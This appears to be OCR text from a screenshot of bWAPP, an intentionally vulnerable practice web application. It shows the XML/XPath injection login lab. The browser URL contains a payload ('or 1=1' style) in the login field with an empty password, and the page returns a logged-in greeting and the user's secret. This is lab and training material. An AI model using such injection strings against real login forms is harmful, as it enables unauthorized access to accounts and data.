 localhost/bWAPP/xmli_1.php?login=Roshan%27or1%3D1+or+%271%27+%3D+%271&password=&form=submit
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welc
/ XML/XPath Injection (Login Form) /
Enter your 'superhero' credentials.
Login:
Password:
Login
Welcome Neo, how are you today?
Your secret: Oh why didn't I took that BLACK pill?
in
f